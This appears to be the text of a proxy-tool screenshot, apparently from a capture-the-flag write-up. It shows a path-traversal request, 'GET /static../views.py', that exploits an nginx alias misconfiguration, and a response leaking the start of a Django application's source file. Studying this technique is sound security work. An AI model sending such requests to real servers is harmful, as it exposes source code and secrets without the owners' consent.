 Go Cancel < ▼ > ▼ Target: http://35.197.245.102 ?
Request
Raw Headers Hex
GET /static../views.py HTTP/1.1
Host: 35.197.245.102
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.1 (Ubuntu)
Date: Sat, 30 Dec 2017 05:12:34 GMT
Content-Type: application/octet-stream
Content-Length: 5642
Last-Modified: Sun, 26 Nov 2017 18:02:46 GMT
Connection: close
ETag: "5a1b01c6-160a"
Accept-Ranges: bytes
import re
import json
import traceback
import random
from django.http import HttpResponse
from django.shortcuts import redirect, render
from django.template import loader
from django.views.decorators.http import require_safe,
require_POST
from django.contrib.auth.decorators import user_passes_test
from django.core.exceptions import PermissionDenied
from django.contrib.auth import login, authenticate
? < + > Type a search term 0 matches